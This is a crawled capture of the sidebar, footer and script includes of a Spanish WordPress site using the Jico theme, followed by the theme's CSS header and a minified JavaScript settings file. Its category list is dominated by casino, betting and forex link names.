	<li><a href='https://www.telinda.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.telinda.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.telinda.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.telinda.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.telinda.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.telinda.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.telinda.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.telinda.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.telinda.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.telinda.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.telinda.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.telinda.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.telinda.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.telinda.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.telinda.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.telinda.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.telinda.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.telinda.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.telinda.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.telinda.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.telinda.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.telinda.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.telinda.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.telinda.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.telinda.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.telinda.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.telinda.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.telinda.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.telinda.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.telinda.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.telinda.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.telinda.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.telinda.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.telinda.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.telinda.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.telinda.com/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.telinda.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.telinda.com/2015/04/'>abril 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categorías</span></h3>
			<ul>
					<li class="cat-item cat-item-98"><a href="https://www.telinda.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.telinda.com/category/5p-style-de/">.5p-style.de</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.telinda.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.telinda.com/category/10top/">10top</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.telinda.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.telinda.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.telinda.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.telinda.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.telinda.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.telinda.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.telinda.com/category/answer/" title="answer">answer</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.telinda.com/category/aquaservice-alicante-es/">aquaservice-alicante.es</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.telinda.com/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.telinda.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.telinda.com/category/ayrena-es/">ayrena.es</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.telinda.com/category/bahisyasal/">bahisyasal</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.telinda.com/category/beste-zahlungsarten-de/">beste-zahlungsarten.de</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.telinda.com/category/betting/" title="betting">betting</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.telinda.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.telinda.com/category/bookkeeping-2/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.telinda.com/category/br4bet/">br4bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.telinda.com/category/business-colleagues/">Business colleagues</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.telinda.com/category/business-partners/">Business partners</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.telinda.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.telinda.com/category/casino1/">Casino1</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.telinda.com/category/casinopinco/" title="casinopinco">casinopinco</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.telinda.com/category/casinowazamba/" title="casinowazamba">casinowazamba</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.telinda.com/category/cbtis203-com-mx/">cbtis203.com.mx</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.telinda.com/category/cccituango-co-14000/">cccituango.co 14000</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.telinda.com/category/co-workers/">Co-workers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.telinda.com/category/commercial-partners/">Commercial partners</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.telinda.com/category/company/">Company</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.telinda.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.telinda.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.telinda.com/category/elagentecine-cl/">elagentecine.cl</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.telinda.com/category/fairspin-casino/">Fairspin-casino</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.telinda.com/category/feierabendmarkt-schwelm-d/">feierabendmarkt-schwelm.d</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.telinda.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.telinda.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.telinda.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.telinda.com/category/gtbet-casino/">GtBet Casino</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.telinda.com/category/how-does-generative-ai-work-2/">how does generative ai work</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.telinda.com/category/image/">Image</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.telinda.com/category/infomelipilla-cl/">infomelipilla.cl</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.telinda.com/category/joker-s-ace/">Joker&#039;s Ace</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.telinda.com/category/july-btprod/">july_btprod</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.telinda.com/category/july-ch/">july_ch</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.telinda.com/category/july-goo/">july_goo</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.telinda.com/category/july-mars/">july_mars</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.telinda.com/category/july-mb/">july_mb</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.telinda.com/category/july-rb/">july_rb</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.telinda.com/category/july-slotbey/">july_slotbey</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.telinda.com/category/juneipl/">juneIPL</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.telinda.com/category/kicksite-pl/">kicksite.pl</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.telinda.com/category/kosi-restaurant-de1/">kosi-restaurant.de1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.telinda.com/category/metody-platnosci-pl/">metody-platnosci.pl</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.telinda.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.telinda.com/category/nasi-partnerzy-biznesowi/">Nasi partnerzy biznesowi</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.telinda.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.telinda.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.telinda.com/category/olympodeportivo-es/">olympodeportivo.es</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.telinda.com/category/omega-apartments-pt/">omega-apartments.pt</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.telinda.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.telinda.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.telinda.com/category/our-affiliates-2/">Our Affiliates</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.telinda.com/category/our-business-partners/">Our business partners</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.telinda.com/category/our-casino-partners-2/">Our casino partners</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.telinda.com/category/our-online-casino-partners/">Our online casino partners</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.telinda.com/category/our-online-casinos/">Our online casinos</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.telinda.com/category/our-partners/">Our partners</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.telinda.com/category/our-partners-australian-online-casinos/">Our Partners — Australian Online Casinos</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.telinda.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.telinda.com/category/palmeirasshopping-pt/">palmeirasshopping.pt</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.telinda.com/category/partnerzy/">Partnerzy</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.telinda.com/category/pinco-turkiye/">Pinco türkiye</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.telinda.com/category/pinup/">pinup</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.telinda.com/category/pledoo/">pledoo</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.telinda.com/category/poland/">poland</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.telinda.com/category/poland-copy-copy-2/">POLAND &#8211; Copy &#8211; Copy (2)</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.telinda.com/category/polmaratonsolidarnosci-pl/">polmaratonsolidarnosci.pl</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.telinda.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.telinda.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.telinda.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.telinda.com/category/sagaspins/">SagaSpins</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.telinda.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.telinda.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.telinda.com/category/software-development/">Software development</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.telinda.com/category/spain/" title="spain">spain</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.telinda.com/category/sportingbet/">sportingbet</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.telinda.com/category/stkbank-ru-pinko-kazino-5000-ru/">stkbank.ru Пинко казино 5000 RU</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.telinda.com/category/sup-port-hamburg-de/">sup-port-hamburg.de</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.telinda.com/category/tiendafit-cl/">tiendafit.cl</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.telinda.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.telinda.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.telinda.com/category/unsere-partner/">Unsere Partner</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.telinda.com/category/valhalla-wins/">Valhalla Wins</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.telinda.com/category/valhallawins/">ValhallaWins</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.telinda.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.telinda.com/category/wordpress/">Wordpress</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.telinda.com/category/nashi-partnery/">Наши партнеры</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.telinda.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.telinda.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.telinda.com/category/progon/">ПРОГОН</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.telinda.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.telinda.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.telinda.com/category/foreks-obuchenie-3/">Форекс Обучение</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Meta</span></h3>
		<ul>
						<li><a href="https://www.telinda.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.telinda.com/feed/">Feed de entradas</a></li>
			<li><a href="https://www.telinda.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary -->
		</div>
	</div> 
	<!-- brand logo -->
		<!-- end brand logo --> 
</div>
						<div class="footer footer-1">
				<div class="container">
					<div class="footer-inner">
													<div class="footer-composer">
								<p>[vc_row el_class=»footer01&#8243;][vc_column width=»1/4&#8243;][roadlogo logo_image=»2084&#8243; logo_width=»90&#8243; style=»style2&#8243;][/vc_column][vc_column width=»5/12&#8243;][vc_column_text css=».vc_custom_1602855981567{margin-bottom: 0px !important;}»]Copyright © 2020 <span style="color: #ffb400;">Costa Studio</span>. All Right Reserved.[/vc_column_text][/vc_column][vc_column width=»1/3&#8243;][roadsocialicons social_title=»» style=»style2&#8243;][/vc_column][/vc_row]</p>
							</div>
																		</div>
				</div>
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		<div id="back-top"></div>
		<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/owl.carousel.js?ver=2.3.4' id='owl-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/chosen/chosen.proto.min.js?ver=1.3.0' id='chosenproto-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/superfish/superfish.min.js?ver=1.3.15' id='superfish-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/modernizr.custom.min.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/jquery.shuffle.min.js?ver=3.0.0' id='shuffle-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/jquery.mousewheel.min.js?ver=3.1.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/jquery.countdown.min.js?ver=2.0.4' id='countdown-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/waypoints.min.js?ver=1.0' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/jquery.counterup.min.js?ver=1.0' id='counterup-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/variables.js?ver=20140826' id='variables-js'></script>
<script type='text/javascript' id='jico-js-js-extra'>
/* <![CDATA[ */
var jico_countdown_vars = {"day":"Days","hour":"Hours","min":"Mins","sec":"Secs"};
/* ]]> */
</script>
<script type='text/javascript' id='jico-js-js-before'>
var ajaxurl = "https://www.telinda.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/theme-jico.js?ver=20140826' id='jico-js-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.telinda.com/wp-content/themes/jico-child/style.css?ver=1.0
body_size: 669
content:
/*
Theme Name: Jico Child Theme
Theme URI: http://demo.roadthemes.com/jico/
Author: Road-Themes
Author URI: http://plazathemes.com/
Description:  Jico Child Theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, post-formats, sticky-post, threaded-comments
Text Domain: jico
Template: jico

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.telinda.com/wp-content/themes/jico/js/variables.js?ver=20140826
body_size: 1380
content:
"usestrict";var jico_brandnumber=6,jico_brandscrollnumber=1,jico_brandpause=3000,jico_brandanimate=2000;var jico_brandscroll=false;jico_brandscroll=true;var jico_categoriesnumber=6,jico_categoriesscrollnumber=2,jico_categoriespause=3000,jico_categoriesanimate=700;var jico_categoriesscroll='false';var jico_blogpause=3000,jico_bloganimate=700;var jico_blogscroll=false;var jico_testipause=3000,jico_testianimate=2000;var jico_testiscroll=false;jico_testiscroll=false;var jico_catenumber=6,jico_catescrollnumber=2,jico_catepause=3000,jico_cateanimate=700;var jico_catescroll=false;var jico_menu_number=9;var jico_sticky_header=false;jico_sticky_header=true;jQuery(document).ready(function(){jQuery(".ws").on('focus',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".ws").on('focusout',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".wsearchsubmit").on('click',function(){if(jQuery("#ws").val()==""||jQuery("#ws").val()==""){jQuery("#ws").focus();returnfalse;}});jQuery(".search_input").on('focus',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".search_input").on('focusout',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".blogsearchsubmit").on('click',function(){if(jQuery("#search_input").val()==""||jQuery("#search_input").val()==""){jQuery("#search_input").focus();returnfalse;}});});